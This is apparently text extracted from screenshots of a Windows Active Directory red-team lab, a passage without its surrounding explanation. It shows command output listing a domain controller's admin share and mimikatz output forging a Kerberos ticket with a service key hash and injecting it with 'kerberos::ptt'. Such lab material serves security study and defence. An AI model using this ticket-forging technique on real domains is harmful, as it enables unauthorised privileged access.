 C:\Windows\System32\cmd.exe
C:\Users\test\Desktop>whoami /user
用户信息
----------------
用户名       SID
============ ==============================================
redteam\test S-1-5-21-2365300756-2663045586-4193326672-1104
C:\Users\test\Desktop>dir \\ad1.redteam.club\c$
驱动器 \\ad1.redteam.club\c$ 中的卷没有标签。
卷的序列号是 100D-7FCF
\\ad1.redteam.club\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/11/18  00:35    <DIR>          Program Files
2021/11/18  00:32    <DIR>          Program Files (x86)
2021/11/18  00:29    <DIR>          Users
2021/11/18  00:53    <DIR>          Windows
0 个文件              0 字节
5 个目录 48,469,688,320 可用字节
C:\Users\test\Desktop>
mimikatz 2.2.0 x64 (oe.eo)
SID       : S-1-5-21-2365300756-2663045586-4193326672
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b6e0fcce3106665064de4917394ccc27 - rc4_hmac_nt
Lifetime  : 2022/11/21 17:20:10 ; 2032/11/18 17:20:10 ; 2032/11/18 17:20:10
-> Ticket : ntlm.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt ntlm.kirbi
* File: 'ntlm.kirbi': OK
mimikatz #
Windows Server 2012 R2